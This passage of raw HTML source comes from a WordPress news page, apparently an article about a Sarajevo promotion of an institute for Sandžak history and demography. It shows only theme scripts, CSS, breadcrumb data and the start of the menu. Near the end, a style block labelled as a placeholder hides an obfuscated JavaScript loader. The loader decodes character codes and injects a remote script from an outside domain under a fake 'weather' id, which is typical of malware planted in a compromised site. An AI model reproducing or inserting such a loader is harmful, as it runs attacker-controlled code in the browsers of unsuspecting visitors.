            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/Nacija/",
                    "name": "Nacija"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/",
                    "name": "U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-278855 single-format-standard td-standard-pack u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
